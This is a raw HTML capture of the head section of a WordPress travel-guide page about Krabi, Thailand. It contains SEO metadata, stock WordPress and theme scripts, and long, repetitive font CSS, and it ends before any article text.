

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guide2thailand.com/krabi/
body_size: 18724
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Krabi - Attractions &amp; Things to Do - Guide to Thailand</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://guide2thailand.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://guide2thailand.com/wp-content/uploads/2020/11/Logo-resize-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Krabi, rich in tourism resources, partially charismatic islands just like a haven in the sea and became one of the world&#039;s premier hideaway destination." />
	<link rel="canonical" href="https://guide2thailand.com/krabi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Krabi - Attractions &amp; Things to Do - Guide to Thailand" />
	<meta property="og:description" content="Krabi, rich in tourism resources, partially charismatic islands just like a haven in the sea and became one of the world&#039;s premier hideaway destination." />
	<meta property="og:url" content="https://guide2thailand.com/krabi/" />
	<meta property="og:site_name" content="Guide to Thailand" />
	<meta property="article:modified_time" content="2020-08-03T01:09:22+00:00" />
	<meta property="og:image" content="https://guide2thailand.com/wp-content/uploads/2020/01/Krabi-the-Attractions-in-Thailand.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="332" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="5 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://guide2thailand.com/#organization","name":"Guide2Thailand","url":"https://guide2thailand.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://guide2thailand.com/#logo","inLanguage":"en-US","url":"https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png","contentUrl":"https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png","width":937,"height":610,"caption":"Guide2Thailand"},"image":{"@id":"https://guide2thailand.com/#logo"}},{"@type":"WebSite","@id":"https://guide2thailand.com/#website","url":"https://guide2thailand.com/","name":"Guide to Thailand","description":"","publisher":{"@id":"https://guide2thailand.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://guide2thailand.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://guide2thailand.com/krabi/#primaryimage","inLanguage":"en-US","url":"https://guide2thailand.com/wp-content/uploads/2020/01/Krabi-the-Attractions-in-Thailand.jpg","contentUrl":"https://guide2thailand.com/wp-content/uploads/2020/01/Krabi-the-Attractions-in-Thailand.jpg","width":640,"height":332,"caption":"Krabi the Attractions in Thailand"},{"@type":"WebPage","@id":"https://guide2thailand.com/krabi/#webpage","url":"https://guide2thailand.com/krabi/","name":"Krabi - Attractions & Things to Do - Guide to Thailand","isPartOf":{"@id":"https://guide2thailand.com/#website"},"primaryImageOfPage":{"@id":"https://guide2thailand.com/krabi/#primaryimage"},"datePublished":"2020-01-03T07:18:57+00:00","dateModified":"2020-08-03T01:09:22+00:00","description":"Krabi, rich in tourism resources, partially charismatic islands just like a haven in the sea and became one of the world's premier hideaway destination.","breadcrumb":{"@id":"https://guide2thailand.com/krabi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://guide2thailand.com/krabi/"]}]},{"@type":"BreadcrumbList","@id":"https://guide2thailand.com/krabi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://guide2thailand.com/","url":"https://guide2thailand.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://guide2thailand.com/krabi/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Feed" href="https://guide2thailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Comments Feed" href="https://guide2thailand.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guide2thailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/cbf11.css" media="all" />


<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/14f92.css" media="all" />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/b0c05.css" media="all" />


<link rel='stylesheet' id='tdb_front_style-css'  href='https://guide2thailand.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script src="https://guide2thailand.com/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://guide2thailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://guide2thailand.com/wp-json/wp/v2/pages/1279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guide2thailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guide2thailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://guide2thailand.com/?p=1279' />
<link rel="alternate" type="application/json+oembed" href="https://guide2thailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguide2thailand.com%2Fkrabi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://guide2thailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguide2thailand.com%2Fkrabi%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f3a5ebf2ee","wpRestUrl":"https:\/\/guide2thailand.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/guide2thailand.com\/wp-admin\/","wpRestNonce":"f3a5ebf2ee","wpRestUrl":"https:\/\/guide2thailand.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/guide2thailand.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/guide2thailand.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e5fa798d8f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .menu-item > a {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Mallory Book;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:20px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Mallory Book;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Mallory Medium;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Mallory Medium;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Mallory Book;
	
    }



	
    body, p {
    	font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Mallory Book;
	
	}
                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Mallory Book;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Mallory Book;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Mallory Book;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Mallory Book;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Mallory Book Regular;
	font-size:16px;
	line-height:26px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Mallory Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Mallory Medium;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Mallory Book;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Mallory Book;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Mallory Book;
	font-weight:500;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mallory Book;
	font-size:22px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mallory Book;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Mallory Book;
	
    }
    
    .td-post-content li {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h1 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h5 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h6 {
        font-family:Mallory Book;
	
    }
    
    
    
    .post .td-category a {
        font-family:Mallory Medium;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Mallory Book;
	
    }


    
	.footer-text-wrap {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-copy {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Mallory Book;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Mallory Book;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Mallory Book;
	
    }

                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .menu-item > a {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Mallory Book;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:20px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Mallory Book;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Mallory Medium;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Mallory Medium;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Mallory Book;
	
    }



	
    body, p {
    	font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Mallory Book;
	
	}
                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Mallory Book;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Mallory Book;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Mallory Book;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Mallory Book;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Mallory Book Regular;
	font-size:16px;
	line-height:26px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Mallory Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Mallory Medium;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Mallory Book;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Mallory Book;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Mallory Book;
	font-weight:500;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mallory Book;
	font-size:22px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mallory Book;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Mallory Book;
	
    }
    
    .td-post-content li {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h1 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h5 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h6 {
        font-family:Mallory Book;
	
    }
    
    
    
    .post .td-category a {
        font-family:Mallory Medium;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Mallory Book;
	
    }


    
	.footer-text-wrap {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-copy {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Mallory Book;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Mallory Book;
	
    }
    
